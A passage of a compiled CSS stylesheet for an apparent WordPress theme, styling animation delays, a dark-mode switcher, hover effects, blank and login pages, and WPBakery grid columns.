       -o-transition-delay: 0.75s !important;
          transition-delay: 0.75s !important; }

.clb-slider .animated-holder > *:nth-child(15) {
  -webkit-animation-delay: 1.15s;
          animation-delay: 1.15s;
  -webkit-transition-delay: 1.15s;
       -o-transition-delay: 1.15s;
          transition-delay: 1.15s; }

.animated-holder > *:nth-child(16),
.clb-hamburger-nav .menu > *:nth-child(16),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(16),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(16),
.hamburger-nav-info > *:nth-child(16),
.header-5 .sub-menu > *:nth-child(16),
.header-5 .sub-sub-menu > *:nth-child(16) {
  -webkit-animation-delay: 0.8s;
          animation-delay: 0.8s;
  -webkit-transition-delay: 0.8s;
       -o-transition-delay: 0.8s;
          transition-delay: 0.8s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(16) > [data-aos-delay] {
  -webkit-animation-delay: 0.8s !important;
          animation-delay: 0.8s !important;
  -webkit-transition-delay: 0.8s !important;
       -o-transition-delay: 0.8s !important;
          transition-delay: 0.8s !important; }

.clb-slider .animated-holder > *:nth-child(16) {
  -webkit-animation-delay: 1.2s;
          animation-delay: 1.2s;
  -webkit-transition-delay: 1.2s;
       -o-transition-delay: 1.2s;
          transition-delay: 1.2s; }

.animated-holder > *:nth-child(17),
.clb-hamburger-nav .menu > *:nth-child(17),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(17),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(17),
.hamburger-nav-info > *:nth-child(17),
.header-5 .sub-menu > *:nth-child(17),
.header-5 .sub-sub-menu > *:nth-child(17) {
  -webkit-animation-delay: 0.85s;
          animation-delay: 0.85s;
  -webkit-transition-delay: 0.85s;
       -o-transition-delay: 0.85s;
          transition-delay: 0.85s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(17) > [data-aos-delay] {
  -webkit-animation-delay: 0.85s !important;
          animation-delay: 0.85s !important;
  -webkit-transition-delay: 0.85s !important;
       -o-transition-delay: 0.85s !important;
          transition-delay: 0.85s !important; }

.clb-slider .animated-holder > *:nth-child(17) {
  -webkit-animation-delay: 1.25s;
          animation-delay: 1.25s;
  -webkit-transition-delay: 1.25s;
       -o-transition-delay: 1.25s;
          transition-delay: 1.25s; }

.animated-holder > *:nth-child(18),
.clb-hamburger-nav .menu > *:nth-child(18),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(18),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(18),
.hamburger-nav-info > *:nth-child(18),
.header-5 .sub-menu > *:nth-child(18),
.header-5 .sub-sub-menu > *:nth-child(18) {
  -webkit-animation-delay: 0.9s;
          animation-delay: 0.9s;
  -webkit-transition-delay: 0.9s;
       -o-transition-delay: 0.9s;
          transition-delay: 0.9s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(18) > [data-aos-delay] {
  -webkit-animation-delay: 0.9s !important;
          animation-delay: 0.9s !important;
  -webkit-transition-delay: 0.9s !important;
       -o-transition-delay: 0.9s !important;
          transition-delay: 0.9s !important; }

.clb-slider .animated-holder > *:nth-child(18) {
  -webkit-animation-delay: 1.3s;
          animation-delay: 1.3s;
  -webkit-transition-delay: 1.3s;
       -o-transition-delay: 1.3s;
          transition-delay: 1.3s; }

.animated-holder > *:nth-child(19),
.clb-hamburger-nav .menu > *:nth-child(19),
.clb-hamburger-nav:not(.centered) .sub-menu > *:nth-child(19),
.clb-hamburger-nav:not(.centered) .sub-sub-menu > *:nth-child(19),
.hamburger-nav-info > *:nth-child(19),
.header-5 .sub-menu > *:nth-child(19),
.header-5 .sub-sub-menu > *:nth-child(19) {
  -webkit-animation-delay: 0.95s;
          animation-delay: 0.95s;
  -webkit-transition-delay: 0.95s;
       -o-transition-delay: 0.95s;
          transition-delay: 0.95s; }

[data-interactive-links-grid] .portfolio-grid > *:nth-child(19) > [data-aos-delay] {
  -webkit-animation-delay: 0.95s !important;
          animation-delay: 0.95s !important;
  -webkit-transition-delay: 0.95s !important;
       -o-transition-delay: 0.95s !important;
          transition-delay: 0.95s !important; }

.clb-slider .animated-holder > *:nth-child(19) {
  -webkit-animation-delay: 1.35s;
          animation-delay: 1.35s;
  -webkit-transition-delay: 1.35s;
       -o-transition-delay: 1.35s;
          transition-delay: 1.35s; }

@-webkit-keyframes slide_up_elements {
  from {
    -webkit-transform: translateY(50px);
            transform: translateY(50px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
    opacity: 1; } }

@keyframes slide_up_elements {
  from {
    -webkit-transform: translateY(50px);
            transform: translateY(50px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
    opacity: 1; } }

/*--------------------------------------------------------------
### Back link
--------------------------------------------------------------*/
.clb-back-link {
  position: fixed;
  left: 40px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .clb-back-link {
      left: 30px; } }
  @media screen and (max-width: 1024px) {
    .clb-back-link {
      left: 30px; } }
  @media screen and (max-width: 768px) {
    .clb-back-link {
      left: 20px; } }
  .clb-back-link .btn-round .ion, .clb-back-link .btn-round i {
    background-color: rgba(136, 136, 136, 0.05); }
  .clb-back-link-caption {
    opacity: 0;
    -webkit-transform: translateX(10px);
        -ms-transform: translateX(10px);
            transform: translateX(10px);
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .clb-back-link:hover .clb-back-link-caption {
    opacity: 1;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none; }
  .clb-back-link-project {
    top: 20vh; }
  .clb-back-link.showed {
    opacity: 1;
    visibility: visible; }

/*--------------------------------------------------------------
### Mode color switcher
--------------------------------------------------------------*/
.clb-mode-switcher {
  position: fixed;
  top: 50%;
  font-weight: 500;
  font-size: .95em;
  left: 40px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  min-width: 110px;
  height: 30px;
  z-index: 11;
  -webkit-transform-origin: left top;
      -ms-transform-origin: left top;
          transform-origin: left top;
  -webkit-transform: rotate(-90deg) translate(50%, 45%);
      -ms-transform: rotate(-90deg) translate(50%, 45%);
          transform: rotate(-90deg) translate(50%, 45%);
  background-color: rgba(229, 229, 229, 0.9);
  -webkit-border-radius: 15px;
  border-radius: 15px;
  cursor: pointer; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .clb-mode-switcher {
      left: 30px; } }
  @media screen and (max-width: 1024px) {
    .clb-mode-switcher {
      left: 30px; } }
  @media screen and (max-width: 768px) {
    .clb-mode-switcher {
      left: 20px; } }
  @media screen and (max-height: 700px) {
    .clb-mode-switcher {
      -webkit-transform: rotate(-90deg) translate(40%, 45%);
          -ms-transform: rotate(-90deg) translate(40%, 45%);
              transform: rotate(-90deg) translate(40%, 45%); } }
  .clb-mode-switcher p {
    margin: -2px 0 0 0; }
  .clb-mode-switcher-item {
    position: relative; }
    .clb-mode-switcher-item p {
      color: #6A696C; }
  .clb-mode-switcher-item, .clb-mode-switcher-toddler-item {
    width: 100%;
    height: 100%;
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 0px 8px;
    line-height: 1.4; }
  .clb-mode-switcher-toddler {
    position: absolute;
    top: 0;
    right: 0px;
    -webkit-transform: translateX(0%);
        -ms-transform: translateX(0%);
            transform: translateX(0%);
    min-width: 55px;
    height: 100%;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .clb-mode-switcher-toddler-wrap {
      position: relative;
      height: 100%; }
    .clb-mode-switcher-toddler-item {
      position: absolute;
      background-color: #fff;
      width: 100%;
      -webkit-border-radius: 15px;
      border-radius: 15px;
      -webkit-box-shadow: -1px 0px 4px rgba(23, 22, 26, 0.05);
              box-shadow: -1px 0px 4px rgba(23, 22, 26, 0.05); }
      .clb-mode-switcher-toddler-item .light {
        z-index: 1; }
  .clb-mode-switcher.dark .clb-mode-switcher-toddler {
    -webkit-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
            transform: translateX(-100%);
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .clb-mode-switcher.dark .clb-mode-switcher-toddler .clb-mode-switcher-toddler-item.dark {
      z-index: 1; }
  .clb-mode-switcher + .clb-scroll-top {
    padding-right: 110px; }

/*--------------------------------------------------------------
### Standart image
--------------------------------------------------------------*/
.wpb_single_image {
  margin: 0 !important; }

.hover-scale-img img,
.hover-scale-img .blog-metro-image {
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.hover-scale-img:hover img:not(.author-avatar),
.hover-scale-img:hover .portfolio-metro-image,
.hover-scale-img:hover .blog-metro-image {
  -webkit-transform: scale3d(1.1, 1.1, 1);
          transform: scale3d(1.1, 1.1, 1); }

.hover-color-overlay.portfolio-grid-type-1 .portfolio-item-image a,
.hover-color-overlay.portfolio-grid-type-2 .portfolio-item-image,
.hover-color-overlay.portfolio-grid-type-11 .portfolio-item-image,
.hover-color-overlay .slider a,
.hover-color-overlay.blog-grid .blog-grid-image {
  position: relative;
  display: block; }
  .hover-color-overlay.portfolio-grid-type-1 .portfolio-item-image a:after,
  .hover-color-overlay.portfolio-grid-type-2 .portfolio-item-image:after,
  .hover-color-overlay.portfolio-grid-type-11 .portfolio-item-image:after,
  .hover-color-overlay .slider a:after,
  .hover-color-overlay.blog-grid .blog-grid-image:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(217, 10, 44, 0.6);
    z-index: 1;
    opacity: 0;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.hover-color-overlay.hover-scale-img .portfolio-item-image:after,
.hover-color-overlay.hover-scale-img .portfolio-item-image a:after {
  background-color: transparent; }

.hover-color-overlay:hover.portfolio-grid-type-2 .portfolio-item-image:after,
.hover-color-overlay:hover.portfolio-grid-type-1 .portfolio-item-image a:after,
.hover-color-overlay:hover.portfolio-grid-type-11 .portfolio-item-image:after,
.hover-color-overlay:hover .slider a:after,
.hover-color-overlay:hover.blog-grid .blog-grid-image:after {
  opacity: 1; }

.hover-greyscale img,
.hover-greyscale .portfolio-metro-image,
.hover-greyscale .blog-metro-image,
.hover-greyscale.blog-grid .blog-grid-image {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.hover-greyscale:hover img,
.hover-greyscale:hover .portfolio-metro-image,
.hover-greyscale:hover .blog-metro-image,
.hover-greyscale:hover.blog-grid .blog-grid-image {
  -webkit-filter: grayscale(0);
          filter: grayscale(0); }

/*--------------------------------------------------------------
### Mobile overlay
--------------------------------------------------------------*/
@media screen and (max-width: 768px) {
  .mbl-overlay:not(.menu-mbl-overlay) {
    width: 100%;
    height: 100vh;
    position: fixed;
    top: 0;
    visibility: hidden;
    opacity: 0;
    left: 0;
    z-index: 9999999;
    overflow: hidden;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .mbl-overlay:not(.menu-mbl-overlay) .close-bar .ion, .mbl-overlay:not(.menu-mbl-overlay) .close-bar i {
      color: #232226; }
    .mbl-overlay:not(.menu-mbl-overlay) .close-bar .search-global {
      display: block; }
    .mbl-overlay:not(.menu-mbl-overlay) .mbl-overlay-bg {
      position: fixed;
      background-color: rgba(23, 22, 26, 0.9);
      top: 0;
      left: 0;
      width: 100%;
      height: 100vh; }
    .mbl-overlay:not(.menu-mbl-overlay) .mbl-overlay-container {
      position: absolute;
      top: 0;
      height: 100vh;
      z-index: 1;
      background-color: #fff;
      width: -webkit-calc(100% - 56px);
      width: calc(100% - 56px);
      text-align: left;
      overflow-y: auto;
      padding: 94px 20px;
      -webkit-transform: translateX(-50px);
          -ms-transform: translateX(-50px);
              transform: translateX(-50px);
      -webkit-transition-duration: .25s;
           -o-transition-duration: .25s;
              transition-duration: .25s;
      opacity: 0; }
    .mbl-overlay:not(.menu-mbl-overlay).visible .mbl-overlay-container {
      -webkit-transform: none;
          -ms-transform: none;
              transform: none;
      opacity: 1; } }

/*--------------------------------------------------------------
### Preset colors
--------------------------------------------------------------*/
.has-beige-dark-background-color {
  background-color: #a80822; }
  .has-beige-dark-background-color.wp-block-button__link {
    border-color: #a80822; }

.has-dark-strong-background-color {
  background-color: #17161A; }
  .has-dark-strong-background-color.wp-block-button__link {
    border-color: #17161A; }

.has-dark-light-background-color {
  background-color: #232226; }
  .has-dark-light-background-color.wp-block-button__link {
    border-color: #232226; }

.has-grey-strong-background-color {
  background-color: #838286; }
  .has-grey-strong-background-color.wp-block-button__link {
    border-color: #838286; }

.has-grey-light-background-color {
  background-color: #9d9c9f; }
  .has-grey-light-background-color.wp-block-button__link {
    border-color: #9d9c9f; }

.has-beige-dark-color {
  color: #a80822; }

.has-dark-strong-color {
  color: #17161A; }

.has-dark-light-color {
  color: #232226; }

.has-grey-strong-color {
  color: #6A696C; }

.has-grey-light-color {
  color: #9d9c9f; }

/*--------------------------------------------------------------
## Pages
--------------------------------------------------------------*/
.sticky {
  display: block; }

.byline,
.updated:not(.published) {
  display: none; }

.site-content {
  min-height: -webkit-calc(100vh - 107px);
  min-height: calc(100vh - 107px);
  background-color: #fff; }

i.ion {
  vertical-align: middle; }

/*--------------------------------------------------------------
## Blank page
--------------------------------------------------------------*/
.clb-blank {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  max-width: 30vw;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  text-align: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  margin-top: 20vh;
  margin-left: auto;
  margin-right: auto;
  padding: 40px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .clb-blank {
      padding: 30px; } }
  @media screen and (max-width: 1024px) {
    .clb-blank {
      padding: 30px; } }
  @media screen and (max-width: 768px) {
    .clb-blank {
      padding: 20px; } }
  .clb-blank-image {
    background-color: rgba(222, 75, 83, 0.08);
    width: 90px;
    height: 90px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-border-radius: 50px;
    border-radius: 50px; }
    .clb-blank-image i {
      font-size: 40px;
      color: #232226; }
    .clb-blank-image svg {
      width: 20px;
      vertical-align: middle;
      fill: #232226; }
  .clb-blank-headline {
    width: 100%;
    text-align: center;
    margin: 20px 0px 10px;
    font-size: -webkit-calc(26px + 6 * ( (100vw - 576px) / 1024));
    font-size: calc(26px + 6 * ( (100vw - 576px) / 1024)); }
    @media screen and (max-width: 576px) {
      .clb-blank-headline {
        font-size: 26px; } }
    @media screen and (min-width: 1600px) {
      .clb-blank-headline {
        font-size: 32px; } }
  .clb-blank-details {
    margin: 0px 0px 30px;
    font-size: 17px;
    line-height: 1.65; }
    @media screen and (max-width: 768px) {
      .clb-blank-details {
        max-width: 100%;
        padding-left: 20px;
        padding-right: 20px; } }
  .clb-blank-search {
    min-width: 300px; }
  @media screen and (max-width: 768px) {
    .clb-blank {
      margin-top: 15vh;
      max-width: 100%; }
      .clb-blank-search {
        min-width: 100%; } }

.header-cap + .clb-blank {
  margin-top: -webkit-calc(20vh - 130px);
  margin-top: calc(20vh - 130px); }

.woocommerce-account .clb-blank {
  margin: 0;
  padding: 0;
  max-width: auto; }
  .woocommerce-account .clb-blank-headline {
    font-size: -webkit-calc(26px + 0 * ( (100vw - 576px) / 1024));
    font-size: calc(26px + 0 * ( (100vw - 576px) / 1024));
    margin-bottom: 20px; }
    @media screen and (max-width: 576px) {
      .woocommerce-account .clb-blank-headline {
        font-size: 26px; } }
    @media screen and (min-width: 1600px) {
      .woocommerce-account .clb-blank-headline {
        font-size: 26px; } }

/*--------------------------------------------------------------
## Blank shortcode
--------------------------------------------------------------*/
.clb-blank-note {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  background-color: rgba(136, 136, 136, 0.1);
  z-index: 1;
  padding: 20px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  margin: 10px 0;
  font-size: .98em; }
  .clb-blank-note-inner {
    margin-top: 5px; }
  .clb-blank-note .ion {
    font-size: 35px;
    margin-right: 12px; }

/*--------------------------------------------------------------
## Authorization page
--------------------------------------------------------------*/
.page-auth {
  background: #444 url("./images/bg-full.jpg");
  -webkit-background-size: cover;
          background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: relative; }
  .page-auth:before {
    content: '';
    background: rgba(52, 52, 54, 0.75);
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0; }
  .page-auth .page-auth-wrap {
    text-align: center;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0; }
    .page-auth .page-auth-wrap form {
      background: #fff;
      width: 460px;
      margin: 0 auto;
      padding: 60px; }
      .page-auth .page-auth-wrap form input {
        margin-bottom: 15px; }
      .page-auth .page-auth-wrap form button.btn {
        margin-top: 0; }

.post-password-form {
  text-align: left;
  padding: 2em 0px; }
  @media screen and (min-width: 1025px) {
    .post-password-form {
      width: 50%; } }
  .post-password-form input[type="password"] {
    margin: 8px 0px 15px; }

/*--------------------------------------------------------------
## Search page
--------------------------------------------------------------*/
.search.woocommerce .result {
  display: none; }

/*--------------------------------------------------------------
## Global page animation
--------------------------------------------------------------*/
.global-page-animation > #page {
  opacity: 0;
  margin-top: -25px;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -webkit-transition-duration: .5s;
       -o-transition-duration: .5s;
          transition-duration: .5s; }

.global-page-animation.global-page-animation-active > #page {
  opacity: 1;
  margin-top: 0; }

.global-page-animation.global-page-animation-fade-out > #page {
  opacity: 0;
  margin-top: -25px; }

/*--------------------------------------------------------------
## Grid
--------------------------------------------------------------*/
.ohio-masonry {
  -webkit-transition: height 0.25s 0.4s;
  -o-transition: height 0.25s 0.4s;
  transition: height 0.25s 0.4s; }

.breadcrumbs + .page-container .blog-posts-masonry,
.breadcrumbs + .page-container .portfolio-grid {
  margin-top: -20px; }
  .breadcrumbs + .page-container .blog-posts-masonry.grid-offset,
  .breadcrumbs + .page-container .portfolio-grid.grid-offset {
    margin: 0; }

.breadcrumbs + .page-container .portfolio-sorting + .portfolio-grid {
  margin-top: 0; }

.grid-offset {
  margin: 0 20px; }
  .grid-offset .grid-item.masonry-block {
    padding: 0; }

.grid-item.masonry-block {
  padding: 20px; }
  .grid-item.masonry-block .blog-grid:not(.boxed):not(.blog-grid-type-6) {
    margin-bottom: 20px; }

.grid-item.blog-post-masonry {
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.grid-item:not(.masonry-block) {
  margin-bottom: 40px; }
  @media screen and (max-width: 768px) {
    .grid-item:not(.masonry-block) {
      padding-left: 0;
      padding-right: 0; } }

@media screen and (max-width: 768px) {
  .grid-item {
    width: 100%; } }

.clb-asymmetric-parallax-grid > * {
  -webkit-transition: none !important;
  -o-transition: none !important;
  transition: none !important; }

.vc_row:after,
.vc_row:before {
  content: " ";
  display: table; }

.vc_row:after {
  clear: both; }

@media (max-width: 767px) {
  .vc_hidden-xs {
    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .vc_hidden-sm {
    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .vc_hidden-md {
    display: none !important; } }

@media (min-width: 1200px) {
  .vc_hidden-lg {
    display: none !important; } }

.vc_row,
.vc_row.masonry,
.vc_row.portfolio-grid,
.vc_row.wpb_row,
.vc_row.woo_c-products,
.vc_row.blog-posts-masonry,
.vc_row.tab-items-container,
.site-footer .vc_row,
.breadcrumbs .vc_row,
.project-page-content > .vc_row,
.project-page > .vc_row,
.comments-container .vc_row,
.woo_c-product .page-container > .vc_row,
.clb-page-headline-holder .vc_row {
  margin-left: -20px;
  margin-right: -20px; }

div[class^='vc_col-'] {
  position: relative;
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.vc_col-xs-1,
.vc_col-xs-10,
.vc_col-xs-11,
.vc_col-xs-12,
.vc_col-xs-2,
.vc_col-xs-3,
.vc_col-xs-4,
.vc_col-xs-5,
.vc_col-xs-6,
.vc_col-xs-7,
.vc_col-xs-8,
.vc_col-xs-9 {
  float: left; }

.rtl .vc_rtl-columns-reverse .vc_col-xs-1,
.rtl .vc_rtl-columns-reverse .vc_col-xs-10,
.rtl .vc_rtl-columns-reverse .vc_col-xs-11,
.rtl .vc_rtl-columns-reverse .vc_col-xs-12,
.rtl .vc_rtl-columns-reverse .vc_col-xs-2,
.rtl .vc_rtl-columns-reverse .vc_col-xs-3,
.rtl .vc_rtl-columns-reverse .vc_col-xs-4,
.rtl .vc_rtl-columns-reverse .vc_col-xs-5,
.rtl .vc_rtl-columns-reverse .vc_col-xs-6,
.rtl .vc_rtl-columns-reverse .vc_col-xs-7,
.rtl .vc_rtl-columns-reverse .vc_col-xs-8,
.rtl .vc_rtl-columns-reverse .vc_col-xs-9 {
  float: right; }

.vc_col-xs-12 {
  width: 100%; }

.vc_col-xs-11 {
  width: -webkit-calc(100%/12 * 11);
  width: calc(100%/12 * 11); }

.vc_col-xs-10 {
  width: -webkit-calc(100%/12 * 10);
  width: calc(100%/12 * 10); }

.vc_col-xs-9 {
  width: 75%; }

.vc_col-xs-8 {
  width: -webkit-calc(100%/12 * 8);
  width: calc(100%/12 * 8); }

.vc_col-xs-7 {
  width: -webkit-calc(100%/12 * 7);
  width: calc(100%/12 * 7); }

.vc_col-xs-6 {
  width: 50%; }

.vc_col-xs-5 {
  width: -webkit-calc(100%/12 * 5);
  width: calc(100%/12 * 5); }

.vc_col-xs-4 {
  width: -webkit-calc(100%/12 * 4);
  width: calc(100%/12 * 4); }

.vc_col-xs-3 {
  width: 25%; }

.vc_col-xs-2 {
  width: -webkit-calc(100%/12 * 2);
  width: calc(100%/12 * 2); }

.vc_col-xs-1 {
  width: -webkit-calc(100%/12 * 1);
  width: calc(100%/12 * 1); }

.vc_col-xs-pull-12 {
  right: 100%; }

.vc_col-xs-pull-11 {
  right: -webkit-calc(100%/12 * 11);
  right: calc(100%/12 * 11); }

.vc_col-xs-pull-10 {
  right: -webkit-calc(100%/12 * 10);
  right: calc(100%/12 * 10); }

.vc_col-xs-pull-9 {
  right: 75%; }

.vc_col-xs-pull-8 {
  right: -webkit-calc(100%/12 * 8);
  right: calc(100%/12 * 8); }

.vc_col-xs-pull-7 {
  right: -webkit-calc(100%/12 * 7);
  right: calc(100%/12 * 7); }

.vc_col-xs-pull-6 {
  right: 50%; }

.vc_col-xs-pull-5 {
  right: -webkit-calc(100%/12 * 5);
  right: calc(100%/12 * 5); }

.vc_col-xs-pull-4 {
  right: -webkit-calc(100%/12 * 4);
  right: calc(100%/12 * 4); }

.vc_col-xs-pull-3 {
  right: 25%; }

.vc_col-xs-pull-2 {
  right: -webkit-calc(100%/12 * 2);
  right: calc(100%/12 * 2); }

.vc_col-xs-pull-1 {
  right: -webkit-calc(100%/12 * 1);
  right: calc(100%/12 * 1); }

.vc_col-xs-pull-0 {
  right: auto; }

.vc_col-xs-push-12 {
  left: 100%; }

.vc_col-xs-push-11 {
  left: -webkit-calc(100%/12 * 11);
  left: calc(100%/12 * 11); }

.vc_col-xs-push-10 {
  left: -webkit-calc(100%/12 * 10);
  left: calc(100%/12 * 10); }

.vc_col-xs-push-9 {
  left: 75%; }

.vc_col-xs-push-8 {
  left: -webkit-calc(100%/12 * 8);
  left: calc(100%/12 * 8); }

.vc_col-xs-push-7 {
  left: -webkit-calc(100%/12 * 7);
  left: calc(100%/12 * 7); }

.vc_col-xs-push-6 {
  left: 50%; }

.vc_col-xs-push-5 {
  left: -webkit-calc(100%/12 * 5);
  left: calc(100%/12 * 5); }

.vc_col-xs-push-4 {
  left: -webkit-calc(100%/12 * 4);
  left: calc(100%/12 * 4); }

.vc_col-xs-push-3 {
  left: 25%; }

.vc_col-xs-push-2 {
  left: -webkit-calc(100%/12 * 2);
  left: calc(100%/12 * 2); }

.vc_col-xs-push-1 {
  left: -webkit-calc(100%/12 * 1);
  left: calc(100%/12 * 1); }

.vc_col-xs-push-0 {
  left: auto; }

.vc_col-xs-offset-12 {
  margin-left: 100%; }

.vc_col-xs-offset-11 {
  margin-left: -webkit-calc(100%/12 * 11);
  margin-left: calc(100%/12 * 11); }

.vc_col-xs-offset-10 {
  margin-left: -webkit-calc(100%/12 * 10);
  margin-left: calc(100%/12 * 10); }

.vc_col-xs-offset-9 {
  margin-left: 75%; }

.vc_col-xs-offset-8 {
  margin-left: -webkit-calc(100%/12 * 8);
  margin-left: calc(100%/12 * 8); }

.vc_col-xs-offset-7 {
  margin-left: -webkit-calc(100%/12 * 7);
  margin-left: calc(100%/12 * 7); }

.vc_col-xs-offset-6 {
  margin-left: 50%; }

.vc_col-xs-offset-5 {
  margin-left: -webkit-calc(100%/12 * 5);
  margin-left: calc(100%/12 * 5); }

.vc_col-xs-offset-4 {
  margin-left: -webkit-calc(100%/12 * 4);
  margin-left: calc(100%/12 * 4); }

.vc_col-xs-offset-3 {
  margin-left: 25%; }

.vc_col-xs-offset-2 {
  margin-left: -webkit-calc(100%/12 * 2);
  margin-left: calc(100%/12 * 2); }

.vc_col-xs-offset-1 {
  margin-left: -webkit-calc(100%/12 * 1);
  margin-left: calc(100%/12 * 1); }

.vc_col-xs-offset-0 {
  margin-left: 0; }

@media (min-width: 768px) {
  .vc_col-sm-1,
  .vc_col-sm-10,
  .vc_col-sm-11,
  .vc_col-sm-12,
  .vc_col-sm-2,
  .vc_col-sm-3,
  .vc_col-sm-4,
  .vc_col-sm-5,
  .vc_col-sm-6,
  .vc_col-sm-7,
  .vc_col-sm-8,
  .vc_col-sm-9 {
    float: left; }
  .rtl .vc_rtl-columns-reverse .vc_col-sm-1,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-10,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-11,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-12,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-2,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-3,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-4,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-6,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-7,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-8,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-9 {
    float: right; }
  .vc_col-sm-12 {
    width: 100%; }
  .vc_col-sm-11 {
    width: 91.66666667%; }
  .vc_col-sm-10 {
    width: 83.33333333%; }
  .vc_col-sm-9 {
    width: 75%; }
  .vc_col-sm-8 {
    width: 66.66666667%; }
  .vc_col-sm-7 {
    width: 58.33333333%; }
